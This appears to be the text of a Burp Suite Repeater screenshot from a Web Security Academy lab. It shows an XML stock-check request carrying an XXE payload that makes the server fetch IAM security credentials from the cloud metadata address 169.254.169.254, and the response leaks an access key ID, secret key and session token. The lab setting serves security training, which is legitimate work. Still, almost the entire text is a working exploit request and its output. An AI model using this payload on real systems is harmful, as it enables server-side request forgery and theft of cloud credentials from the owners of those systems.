 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × ...
Go Cancel < > Target: https://ac111f531e176c0280fa145300190055.web-security-academy.net ?
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac111f531e176c0280fa145300190055.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer:
https://ac111f531e176c0280fa145300190055.web-security-academy.net/product?productId=2
Content-Type: application/xml
Origin: https://ac111f531e176c0280fa145300190055.web-security-academy.net
Content-Length: 234
Connection: close
Cookie: session=jw8QiVXg31tzjBbht5GfW39LoOP0qmU4
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
<stockCheck>
<productId>&xxe;</productId>
<storeId>1</storeId>
</stockCheck>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 546
"Invalid product ID: {
"Code" : "Success",
"LastUpdated" : "2021-03-18T07:10:38.541923Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "RhrtwiWUk0f25bxiCfwc",
"SecretAccessKey" : "qrprI25BhEZBgkplMNJs2afi0093Bjd3AKAWDlYM",
"Token" :
"Z2MNOJsWGSPwemdfiHp9U1jCkUoeaDdF1Fo8zsme2guG3mjfduP20JtVQCP9fjPyN6YGSFTmphehCQhzxr6zR
ybKvnNaqYNY81DukZ299wdCBxrIXfqFq80FHDPV6vIeyk5U3goMY5OkXWv5XTC87BoBFnQtIkSOnnvIbJWHhdn
8uR5iJIUHrCLRvQB1ge7ViyvyasVoOnyLy8WfUTgd3GrfQRaKd6FfYiiJIMTZuZgFANRIdMnGkIK3TtkCS35S"
,
"Expiration" : "2027-03-17T07:10:38.541923Z"
}"
? < + > Type a search term 0 matches
661 bytes | 1,550 millis